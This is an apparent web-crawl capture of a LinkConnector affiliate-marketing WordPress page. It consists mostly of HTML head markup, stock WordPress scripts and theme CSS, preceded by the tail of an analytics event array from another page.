                        click_elements: [{'select':'#home-performance-1','category':'Differentiator Section','action':'Click','label':'Affiliate Relationships','bounce':'false'},{'select':'#home-performance-2','category':'Differentiator Section','action':'Click','label':'Brand Equity Protection','bounce':'false'},{'select':'#home-performance-3','category':'Differentiator Section','action':'Click','label':'FraudFREE Promise','bounce':'false'},{'select':'#home-performance-4','category':'Differentiator Section','action':'Click','label':'Adaptive Attribution','bounce':'false'},{'select':'#home-performance-5','category':'Differentiator Section','action':'Click','label':'Coupon Compliance','bounce':'false'},{'select':'#home-performance-6','category':'Differentiator Section','action':'Click','label':'Coupon Attribution','bounce':'false'},{'select':'#home-performance-7','category':'Differentiator Section','action':'Click','label':'Cross Platform Tracking','bounce':'false'},{'select':'#home-performance-8','category':'Differentiator Section','action':'Click','label':'SEO &amp; SEM Integration','bounce':'false'},{'select':'#home-performance-9','category':'Differentiator Section','action':'Click','label':'Shareable Offers','bounce':'false'}],
                    });
                });

    </script>
    <!-- END: wpflow ga events array --></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.linkconnector.com/affiliate-campaign-description/?cid=1524
body_size: 10287
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<title>Affiliate Campaign Description | LinkConnectorLinkConnector</title>
	<!--[if lt IE 9]>
		<script src="https://www.linkconnector.com/wordpress/wp-content/themes/codeus/js/html5.js" type="text/javascript"></script>
	<![endif]-->
<link rel="stylesheet" href="/wordpress/wp-content/themes/codeus-child/css/bootstrap.min.css" type="text/css" media="screen">

<!-- <link rel="stylesheet" href="/wordpress/wp-content/themes/codeus-child/css/font-awesome.min.css"> -->
<link href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css" rel="stylesheet">

<!--Plugin Global Hide Admin Tool Bar Active-->

<!-- This website is patched against a big problem not solved from WordPress 3.3+ to date -->

<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v3.4.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.linkconnector.com/affiliate-campaign-description/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Affiliate Campaign Description | LinkConnector" />
<meta property="og:url" content="https://www.linkconnector.com/affiliate-campaign-description/" />
<meta property="og:site_name" content="LinkConnector" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Affiliate Campaign Description | LinkConnector" />
<meta property="DC.date.issued" content="2016-04-27T14:05:49-07:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LinkConnector &raquo; Feed" href="https://www.linkconnector.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LinkConnector &raquo; Comments Feed" href="https://www.linkconnector.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.linkconnector.com\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-group-css' href='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-includes/css/dist/block-library/style.min.css,wordpress/wp-includes/css/classic-themes.min.css,wordpress/wp-content/plugins/LayerSlider/static/css/layerslider.css,wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css,wordpress/wp-content/plugins/svg-vector-icons-pro/public/css/wordpress-svg-frontend-style.min.css,wordpress/wp-content/plugins/svg-vector-icons-pro/admin/css/wordpress-svg-icon-plugin-style.min.css,wordpress/wp-content/plugins/js_composer/assets/css/js_composer.min.css,wordpress/wp-content/themes/codeus/js/fancyBox/jquery.fancybox.css,wordpress/wp-content/themes/codeus/plugins/slideshow/nivo-slider/nivo-slider.css,wordpress/wp-content/themes/codeus/js/jquery-ui/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700%7CQuicksand:300,regular%7CKarla:700%7CSource+Sans+Pro&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='Open Sans-600-latin-ext,vietnamese,latin,greek-ext,greek,cyrillic,cyrillic-ext-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A600&#038;subset=latin-ext%2Cvietnamese%2Clatin%2Cgreek-ext%2Cgreek%2Ccyrillic%2Ccyrillic-ext&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='Open Sans-regular-latin-ext,vietnamese,latin,greek-ext,greek,cyrillic,cyrillic-ext-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular&#038;subset=latin-ext%2Cvietnamese%2Clatin%2Cgreek-ext%2Cgreek%2Ccyrillic%2Ccyrillic-ext&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='Open Sans-300-latin-ext,vietnamese,latin,greek-ext,greek,cyrillic,cyrillic-ext-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300&#038;subset=latin-ext%2Cvietnamese%2Clatin%2Cgreek-ext%2Cgreek%2Ccyrillic%2Ccyrillic-ext&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='Quicksand-regular-latin-css' href='//fonts.googleapis.com/css?family=Quicksand%3Aregular&#038;subset=latin&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='codeus-fonts-icons-group-css' href='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/themes/codeus/fonts/icons.css,wordpress/wp-content/themes/codeus-child/style.css,wordpress/wp-content/themes/codeus/css/editor-content.css,wordpress/wp-content/themes/codeus/css/js_composer.css,wordpress/wp-content/themes/codeus-child/css/lc-font-dependencies.css,wordpress/wp-content/themes/codeus-child/css/lc-classes.css,wordpress/wp-content/uploads/wp-svg-icons/custom-pack/style.css,wordpress/wp-content/themes/codeus/style.css,wordpress/wp-content/themes/codeus-child/css/bootstrap.min.css,wordpress/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='codeus-ie-group-css' href='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/themes/codeus/css/ie.css' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 10]>
<link rel='stylesheet' id='codeus-ie9-group-css' href='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/themes/codeus/css/ie9.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='lc-custom-owlc-group-css' href='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/themes/codeus-child/owl-slider/owl.carousel.css,wordpress/wp-content/themes/codeus-child/owl-slider/owl.theme.css,wordpress/wp-content/themes/codeus-child/css/site.global.css,wordpress/wp-content/themes/codeus-child/jquery.bxslider/jquery.bxslider.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-includes/js/jquery/jquery-migrate.min.js,wordpress/wp-content/themes/codeus/plugins/slideshow/nivo-slider/jquery.nivo.slider.pack.js,wordpress/wp-content/themes/codeus/js/combobox-front.js'></script>
<link rel="https://api.w.org/" href="https://www.linkconnector.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.linkconnector.com/wp-json/wp/v2/pages/2649" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.linkconnector.com/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.linkconnector.com/wordpress/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://www.linkconnector.com/?p=2649' />
<link rel="alternate" type="application/json+oembed" href="https://www.linkconnector.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.linkconnector.com%2Faffiliate-campaign-description%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.linkconnector.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.linkconnector.com%2Faffiliate-campaign-description%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.linkconnector.com/wordpress/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.linkconnector.com/wordpress/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->	<style type="text/css">
			</style>
	<style type="text/css">

/* ELEMENTS */

body {
			font-family: 'Open Sans';
				font-size: 15px;
				line-height: 23px;
				font-weight: normal;
				font-style: normal;
					color: #231f20;
			}
a {
			color: #48afdb;
	}
a:hover {
			color: #48afdb;
	}
a:active {
			color: #48afdb;
	}
h1,
.woocommerce.single-product .product .price {
			font-family: 'Open Sans';
				font-size: 33px;
				line-height: 34px;
				font-weight: 300;
				font-style: normal;
				color: #929497;
	}
h2,
body.home-constructor h3.widget-title,
.shop_table.cart .cart_totals,
.shop_table.cart .cart_totals .order-total strong {
			font-family: 'Quicksand';
				font-size: 29px;
				line-height: 33px;
				font-weight: normal;
				font-style: normal;
				color: #302542;
	}
h3,
.shop_table.cart td.product-subtotal,
.woocommerce table.shop_table.order-details tr.cart_item td.product-total,
.woocommerce table.shop_table.order-details tr.order_item td.product-total,
ul.products .price,
.related-products.block.portfolio ul.thumbs li .price {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 29px;
				font-weight: normal;
				font-style: normal;
				color: #8e73b2;
	}
h4,
table thead th,
.widget_shopping_cart .mini-cart-bottom .total .amount,
ul.product_list_widget li .price {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 31px;
				font-weight: normal;
				font-style: normal;
				color: #8e73b2;
	}
.quantity.buttons_added input[type="button"] {
			font-family: 'Quicksand';
	}
h5,
.product-left-block .stock,
h3.comment-reply-title {
			font-family: 'Quicksand';
				font-size: 23px;
				line-height: 27px;
				font-weight: normal;
				font-style: normal;
				color: #58595b;
	}
ul.product_list_widget li .price {
			font-size: 23px;
				line-height: 27px;
	}
h6 {
			font-family: 'Quicksand';
				font-size: 21px;
				line-height: 23px;
				font-weight: normal;
				font-style: normal;
				color: #58595b;
	}
.page-links-title {
			font-family: 'Quicksand';
				font-size: 21px;
				font-weight: normal;
				font-style: normal;
				color: #58595b;
	}
.bar-title {
			color: #48afdb;
	}
#footer #contacts .bar-title,
#footer #contacts a {
			color: #48afdb;
	}
input[type="submit"],
button,
a.button,
.widget input[type="submit"],
.widget button,
.widget a.button {
			font-family: 'Open Sans';
				font-size: 15px;
				line-height: 19px;
				font-weight: normal;
				font-style: normal;
				color: #ffffff;
				background-color: #86C042;
	}
input[type="submit"]:before,
button:before,
a.button:before,
.widget input[type="submit"]:before,
.widget button:before,
.widget a.button:before {
			color: #ffffff;
		border-color: #ffffff;
	}
input[type="submit"]:hover,
button:hover,
a.button:hover,
.widget input[type="submit"]:hover,
.widget button:hover,
.widget a.button:hover {
			color: #ffffff;
				background-color: #699e29;
	}
input[type="submit"]:hover:before,
input[type="submit"]:hover:before,
input[type="submit"]:hover:before {
			color: #ffffff;
		border-color: #ffffff;
	}
input[type="submit"]:active,
button:active,
a.button:active {
			color: #ffffff;
				background-color: #86C042;
	}
input[type="submit"]:active:before,
input[type="submit"]:active:before,
input[type="submit"]:active:before {
			color: #ffffff;
		border-color: #ffffff;
	}
.icon {
				color: #d6dde3;
		}
.icon.active {
			color: #9073B3;
	}
input[type="text"], input[type="password"], textarea,
input[type="color"], input[type="date"], input[type="datetime"],
input[type="datetime-local"], input[type="email"], input[type="number"],
input[type="range"], input[type="search"], input[type="tel"],
input[type="time"], input[type="url"], input[type="month"], input[type="week"] {
			background-color: #ffffff;
				color: #99a2a9;
				border-color: #d6dde3;
	}
.pagination > a,
.pagination > span {
			font-family: 'Quicksand';
				font-weight: normal;
				font-size: 27px;
				font-style: normal;
				color: #3b3e4f;
				border-color: #9073B3;
	}
.pagination .current,
.pagination > span,
.pagination a:hover {
			background-color: #9073B3;
				color: #ffffff;
	}
body span.styled-subtitle,
.portfolio ul.thumbs.products li .small-title a,
.related-products.block.portfolio ul.thumbs li .small-title a,
.shop_table.cart .cart_totals th,
.shop_table.cart th,
.before-cart-table {
			font-family: 'Quicksand';
				color: #9073B3;
				font-size: 27px;
				line-height: 31px;
	}
.woocommerce.single-product .product .price {
			color: #9073B3;
	}
.woocommerce #customer_login .col .login-box .form-row label,
.woocommerce #customer_login .col .login-box .form-row .input-text {
			font-family: 'Quicksand';
	}
.socials li a:hover:after {
			background-color: #9073B3;
				color: #ffffff;
	}

/* LAYOUT */

#page {
				}

/* HEADER */

.page-title-block .page-title-block-header {
			font-size: 33px;
	}

#header {
		}
#header.header-fixed {
	}
#header #site-navigation li.current-menu-item,
#header #site-navigation li.current-menu-ancestor {
	}
#header #site-navigation li a {
			font-family: 'Open Sans';
				font-size: 15px;
				line-height: 41px;
				font-weight: 600;
				font-style: normal;
				color: #3b3e4f;
	}
#header #site-navigation li a:hover {
			color: #9073B3;
	}
#header #site-navigation li.current-menu-item > a,
#header #site-navigation li.current-menu-ancestor > a {
			color: #9073B3;
	}
#header #site-navigation li li,
#header #site-navigation ul.minicart .cart_list_item {
			background-color: #ffffff;
	}
#header #site-navigation li li + li {
			background-color: #ffffff;
	}
#header #site-navigation li li:hover a,
#header #site-navigation li li.current-menu-item a,
#header #site-navigation li li.current-menu-ancestor a,
#header #site-navigation li li li a {
			background-color: #e8ecef;
	}
#header #site-navigation li li a {
			font-family: 'Open Sans';
				font-size: 15px;
				line-height: 30px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
#header #site-navigation li li:hover a,
#header #site-navigation li li.current-menu-item a,
#header #site-navigation li li.current-menu-ancestor a {
			color: #3b3e4f;
	}
#header #site-navigation li li.menu-parent-item > a:before {
			color: #9073B3;
	}
#header #site-navigation li li.menu-parent-item:hover > a:before,
#header #site-navigation li li.current-menu-item > a:before,
#header #site-navigation li li.current-menu-ancestor > a:before {
			color: #3b3e4f;
	}
#header #site-navigation li li li:hover a,
#header #site-navigation li li li.current-menu-item a,
#header #site-navigation li li li.current-menu-ancestor a {
			background-color: #9073B3;
	}
@media only screen and (max-width:799px) {
	#header #site-navigation li {
					background-color: #ffffff;
			}
	#header #site-navigation li.current-menu-item,
	#header #site-navigation li.current-menu-ancestor {
			}
	#header #site-navigation li a {
					font-family: 'Open Sans';
							font-size: 15px;
							line-height: 30px;
							font-weight: normal;
							font-style: normal;
							color: #3b3e4f;
			}
	#header #site-navigation li a:hover {
					color: #3b3e4f;
			}
	#header #site-navigation li.current-menu-item > a,
	#header #site-navigation li.current-menu-ancestor > a {
					color: #9073B3;
			}
}

/* MAIN */

.content-wrap {
			background-color: #ffffff;
		}

/* SIDEBAR */

.sidebar .widget + .widget {
			border-top-color: #d6dde3;
	}

/* FOOTER */

#footer #contacts {
			background-color: #3b3e4f;
					color: #e8ecef;
	}
#footer .socials-icons li a:after {
			color: #3b3e4f;
	}
#footer .socials-icons li a:hover:after {
			background-color: #9073B3;
	}
#bottom-line {
			background-color: #3b3e4f;
				color: #e8ecef;
		}
#bottom-line .footer-nav li a {
			color: #e8ecef;
	}
#bottom-line .footer-nav li:before {
			color: #9073B3;
	}
#bottom-line .site-info {
			color: #7b848f;
	}
#bottom-line .site-info a {
			color: #8e73b2;
	}

/* SLIDESHOW */

.slideshow .nivo-caption .title {
			font-family: 'Quicksand';
				font-size: 65px;
				line-height: 80px;
				font-weight: normal;
				font-style: normal;
	}
.slideshow .nivo-caption .description {
			font-family: 'Open Sans';
				font-size: 23px;
				line-height: 38px;
				font-weight: normal;
				font-style: normal;
	}

/* QUICKFINDER */

.quickfinder.block,
.slideshow.block {
			background-color: #f0f4f7;
		}
.quickfinder ul li .title {
			font-family: 'Quicksand';
				font-size: 23px;
				line-height: 26px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
.quickfinder ul li .description {
			font-family: 'Open Sans';
				font-size: 13px;
				line-height: 23px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
.quickfinder.block ul li .title {
			color: #3b3e4f;
	}
.quickfinder.block ul li .description {
			color: #3b3e4f;
	}
.quickfinder ul li .image {
			color: #ffffff;
				background-color: #86C042;
	}

/* PORTFOLIO */

/* ARROWS */

html * .ls-container .ls-nav-prev:before,
html * .ls-container .ls-nav-next:before,
.block.clients .prev:before,
.block.clients .next:before,
.block.portfolio .prev:before,
.block.portfolio .next:before {
			border-color: #9073B3;
				color: #464959;
	}
.portfolio ul.thumbs li .title,
.block.portfolio ul.thumbs li .title {
			font-family: 'Quicksand';
				font-size: 21px;
				line-height: 60px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
.portfolio ul.thumbs li .small-title {
			font-family: 'Quicksand';
				font-size: 21px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
.portfolio ul.thumbs li .description {
			font-family: 'Open Sans';
				font-size: 17px;
				line-height: 26px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
.portfolio.block {
			background-color: #e8ecef;
		}
.portfolio.block ul.thumbs li .title {
			background-color: #ffffff;
				color: #3b3e4f;
	}
.portfolio.block ul.thumbs li .description {
			color: #3b3e4f;
	}
.portfolio.block ul.thumbs li .small-title {
			color: #3b3e4f;
	}
.portfolio ul.thumbs li .title {
			background-color: #f0f4f7;
	}
.portfolio ul.thumbs li .title .title-hover-color {
			background-color: #86C042;
	}
.portfolio ul.thumbs li .title .title-inner-content.hover {
			color: #ffffff;
	}
.portfolio ul.thumbs li .share-block-toggle {
			background-color: #3a5370;
				color: #ffffff;
	}
.portfolio ul.thumbs li .share-block-toggle.active {
			background-color: #86C042;
	}
.portfolio ul.thumbs li .share-block {
			background-color: #699e29;
	}
.portfolio ul.thumbs li .share-block a,
.portfolio ul.thumbs li .share-block a:hover {
			color: #ffffff;
	}
.portfolio ul.thumbs li .share-block a:hover {
			background-color: #3a5370;
	}
.portfolio ul.thumbs li .info {
			font-size: 15px;
	}
.portfolio ul.thumbs li .info {
			color: #75889C;
	}
.portfolio ul.filter li a {
			color: #231f20;
	}
.portfolio ul.filter li a:hover,
.portfolio ul.filter li.active a {
			color: #9073B3;
	}
.portfolio ul.filter li .icon {
			color: #d6dde3;
	}
.portfolio ul.filter li a:hover .icon,
.portfolio ul.filter li.active a .icon {
			color: #9073B3;
	}

/* NEWS & BLOG */

.blog_list li .date-day {
			font-family: 'Quicksand';
				font-weight: normal;
				font-size: 29px;
				font-style: normal;
				color: #ffffff;
				background-color: #86C042;
	}
.blog_list li .date-day span {
			color: #ffffff;
	}
.news_list .news_item .image {
			background-color: #f0f4f7;
	}
.news_list .news_item .date {
			color: #75889C;
	}
.news_list .all-news a:before {
			color: #231f20;
	}
.blog_list li .comment-count {
			color: #75889C;
	}
.blog_list li .post-info {
			border-color: #d6dde3;
	}
.blog_list li .post-info-bottom .more-link b:before {
			color: #9073B3;
	}
.newslist:before,
.newslist:after {
			background-color: #f0f4f7;
	}
.newslist > li .datetime .day {
			color: #75889C;
	}
.newslist > li .datetime .time {
			font-family: 'Quicksand';
				font-size: 29px;
				font-weight: normal;
				font-style: normal;
				color: #302542;
	}
.newslist > li .thumbnail img {
			border-color: #f0f4f7;
	}
.newslist > li .thumbnail .empty {
			background-color: #f0f4f7;
		border-color: #f0f4f7;
	}
.newslist > li .thumbnail .empty:after {
			color: #d6dde3;
	}
.newslist > li .text {
			background-color: #f0f4f7;
	}
.newslist > li .text:after {
			border-color: transparent #f0f4f7 transparent transparent;
	}
@media only screen and (max-width:999px) {
	.panel .newslist > li .text:after {
					border-color: transparent transparent #f0f4f7 transparent;
			}
}
@media only screen and (max-width:799px) {
	#page .newslist > li .text:after {
					border-color:  transparent#f0f4f7 transparent transparent;
			}
}
@media only screen and (max-width:599px) {
	#page .newslist > li .text:after {
					border-color: transparent transparent #f0f4f7 transparent;
			}
}
.post-tags-block {
			border-color: #d6dde3;
	}
.post-tags {
			color: #75889C;
	}
.post-author-block {
			background-color: #f0f4f7;
	}
.post-author-avatar img {
			background-color: #ffffff;
	}
.post-author-info .name {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 31px;
				font-weight: normal;
				font-style: normal;
	}
.post-author-info .date-info {
			color: #75889C;
	}
.post-related-posts-line {
			border-color: #d6dde3;
	}
.post-posts-links a {
			font-family: 'Open Sans';
				font-size: 15px;
				line-height: 30px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
.post-posts-links a:hover {
			color: #9073B3;
	}
.post-posts-links .left a:before,
.post-posts-links .right a:before {
			border-color: #9073B3;
					color: #3b3e4f;
	}

.related-element img {
			border-color: #f0f4f7;
	}
.related-element.without-image > a {
			background-color: #f0f4f7;
	}
ol.commentlist .comment-content .comment-author {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 31px;
				font-weight: normal;
				font-style: normal;
	}
ol.commentlist .comment-content .comment-date {
			color: #75889C;
	}
ol.commentlist ul.children li {
			border-color: #d6dde3;
	}

/* COMMENTS */

ol.commentlist li.comment {
			border-color: #d6dde3;
	}
ol.commentlist{
			border-color: #d6dde3;
	}

/* GALLERY */

.gallery .slide-info,
.slideinfo .fancybox-title {
			background-color: #ffffff;
	}
.gallery ul.thumbs li.selected a {
			border-color: #f0f4f7;
	}
.gallery ul.thumbs li.selected a:before {
			border-color: transparent transparent #f0f4f7 transparent;
	}
.gallery .navigation .prev:before,
.gallery .navigation .next:before {
			border-color: #9073B3;
				color: #464959;
	}
.gallery .slide-info .slide-caption,
.slideinfo .fancybox-title .slide-caption {
			font-family: 'Quicksand';
				font-size: 21px;
				line-height: 29px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
.gallery .slide-info .slide-description,
.slideinfo .fancybox-title .slide-description {
			font-family: 'Open Sans';
				font-size: 15px;
				line-height: 26px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}

/* SHORTCODES */

.divider,
.divider.double,
.divider.dashed {
			border-color: #d6dde3;
	}
.text_box {
			background-color: #f0f4f7;
	}
.wrap-box.style-1 .wrap-box-inner,
.wrap-box.style-2 .wrap-box-inner,
.wrap-box.style-6 .wrap-box-inner {
			border-color: #d6dde3;
	}
.wrap-box.style-3 .wrap-box-inner {
			border-color: #f0f4f7;
	}
.accordion {
			border-color: #d6dde3;
	}
.accordion h5:before,
.shipping-calculator-button:before {
			border-color: #9073B3;
					color: #3b3e4f;
	}
.tabs {
			background-color: #d6dde3;
	}
.tabs > ul.tabs-nav li a {
			background-color: #f0f4f7;
				color: #231f20;
	}
.tabs > ul.tabs-nav li.ui-tabs-active a {
			background-color: #ffffff;
					color: #9073B3;
	}
.tabs .tab_wrapper {
			background-color: #ffffff;
		}
.dropcap span {
			font-family: 'Quicksand';
				font-weight: normal;
				font-size: 27px;
				font-style: normal;
				border-color: #9073B3;
					color: #3b3e4f;
	}
.simple-icon {
			border-color: #9073B3;
					color: #3b3e4f;
	}
.list ul li:before {
			color: #9073B3;
	}
table {
			border-color: #f0f4f7;
	}
table thead tr {
			background-color: #f0f4f7;
	}
table tr:nth-child(even) {
			background-color: #f0f4f7;
	}
.alert-box > div {
			background-color: #f0f4f7;
	}
.alert-box .alert-icon {
			border-color: #9073B3;
					color: #3b3e4f;
	}
.iconed-title .icon,
.iconed-text .icon {
			border-color: #9073B3;
					color: #3b3e4f;
	}
.iconed-title .icon.active,
.iconed-text .icon.active {
			background-color: #9073B3;
	}

/* WIDGETS */

h3.widget-title {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 40px;
				font-weight: normal;
				font-style: normal;
				color: #9073B3;
		}
h3.widget-title + * {
	}
.widget a {
			color: #9073B3;
	}
.widget a:hover {
			color: #48afdb;
	}
.widget a:active {
			color: #48afdb;
	}

/* Projects & Contact Info */
.project_info-item .title,
.contact_info-item .title {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 31px;
				font-weight: normal;
				font-style: normal;
				color: #9073B3;
	}
.project_info-item + .project_info-item,
.contact_info-item + .contact_info-item {
			border-color: #d6dde3;
	}

/* Testimonials */
.testimonial_item td {
			color: #75889C;
	}
.testimonial_item td.image div {
			background-color: #f0f4f7;
	}
.testimonial_item td.info .name {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 31px;
				font-weight: normal;
				font-style: normal;
				color: #231f20;
	}

/* Categories */
.widget.widget_categories ul li,
.widget.widget_meta ul li {
			border-color: #d6dde3;
	}
.widget.widget_categories ul li a,
.widget.widget_meta ul li a {
			color: #3b3e4f;
				font-size: 15px;
	}
.widget.widget_categories ul li a:hover,
.widget.widget_meta ul li a:hover {
			color: #9073B3;
	}
.widget.widget_categories ul li a:before,
.widget.widget_meta ul li a:before {
			color: #9073B3;
	}

/* Custom Recent/Popular Posts */
.widget.Custom_Recent_Posts a,
.widget.Custom_Popular_Posts a,
.widget.widget_recent_entries a,
.widget.widget_rss a,
.twitter-box a,
.widget.widget_recent_comments a, {
			color: #48afdb;
	}
.widget.Custom_Recent_Posts .image,
.widget.Custom_Popular_Posts .image {
			background-color: #f0f4f7;
	}
.widget.widget_recent_comments ul li:before {
			color: #d6dde3;
	}

.widget_tag_cloud a {
			color: #231f20;
	}

.widget.widget_archive a {
			color: #48afdb;
	}
.widget.widget_archive ul li a:before {
			color: #231f20;
	}


/* Menu Widgets */
.widget.widget_nav_menu li,
.widget.widget_submenu li {
			border-color: #d6dde3;
	}
.widget.widget_nav_menu li a,
.widget.widget_submenu li a {
			color: #3b3e4f;
				font-size: 15px;
	}
.widget.widget_nav_menu li a:hover,
.widget.widget_submenu li a:hover {
			color: #9073B3;
	}
.widget.widget_nav_menu li.menu-item a:before,
.widget.widget_submenu li.menu-item a:before {
			color: #9073B3;
	}
.widget.widget_nav_menu li.menu-parent-item a:before,
.widget.widget_submenu li.menu-parent-item a:before {
			border-color: #9073B3;
				color: #3b3e4f;
	}
.widget.widget_nav_menu li.current-menu-item a,
.widget.widget_nav_menu li.current-menu-ancestor a,
.widget.widget_submenu li.current-menu-item a,
.widget.widget_submenu li.current-menu-ancestor a {
			color: #9073B3;
	}
.widget.widget_nav_menu li.current-menu-item ul,
.widget.widget_nav_menu li.current-menu-ancestor ul,
.widget.widget_submenu li.current-menu-item ul,
.widget.widget_submenu li.current-menu-ancestor ul {
			border-color: #d6dde3;
				background-color: #e8ecef;
	}
.widget.widget_nav_menu li li.current-menu-item,
.widget.widget_submenu li li.current-menu-item {
